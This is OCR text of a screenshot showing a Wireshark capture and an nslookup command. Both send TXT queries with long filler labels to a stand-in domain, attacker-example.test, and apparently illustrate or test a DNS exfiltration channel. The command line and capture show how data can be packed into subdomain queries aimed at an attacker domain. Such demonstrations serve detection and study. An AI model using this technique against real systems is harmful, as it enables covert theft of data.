 *Wi-Fi
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
dns.qry.name contains "attacker-example"
No. Time Source Destination Protocol Length Info
1549 77.641467 192. 8.8.8.8 DNS 127 Standard query 0x0002 TXT aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa.attacker-example.test
1550 77.667063 8.8.8.8 192. DNS 202 Standard query response 0x0002 No such name TXT aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa.attack…
1551 77.667586 192. 8.8.8.8 DNS 127 Standard query 0x0003 TXT aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa.attacker-example.test
1552 77.696033 8.8.8.8 192. DNS 202 Standard query response 0x0003 No such name TXT aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa.attack…
Frame 1549: 127 bytes on wire (1016 bits), 127 bytes captured (1016 bits) on interface \D
Ethernet II, Src: , Dst: VantivaConne_43:5e:2f (c4:50:9
Internet Protocol Version 4, Src: , Dst: 8.8.8.8
User Datagram Protocol, Src Port: , Dst Port:
Domain Name System (query)
Transaction ID: 0x0002
Flags: 0x0100 Standard query
Questions: 1
Answer RRs: 0
Authority RRs: 0
Additional RRs: 0
Queries
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa.attacker-example.test: type TXT, class
Name: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa.attacker-example.test
[Name Length: 67]
[Label Count: 3]
Type: TXT (16) (Text strings)
Class: IN (0x0001)
0000 c4 50 9c 43
0010 00 71 6c 91
0020 08 08 e9 1c
0030 00 00 00 00
0040 61 61 61 61
0050 61 61 61 61
0060 61 61 61 61
0070 61 6d 70 6c
wireshark_Wi-FiFTS5C3.pcapng
file: Default
Command Prompt
Microsoft Windows [Version ]
(c) Microsoft Corporation. All rights reserv
ed.
C: >nslookup -type=txt "aaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa.attacke
r-example.test" 8.8.8.8
Server: dns.google
Address: 8.8.8.8
*** dns.google can't find aaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaa.attacker-example
.test: Non-existent domain
C:\ >
Learn about
this picture
2
71°F
Rain
Search
11:49 PM
9/17/2025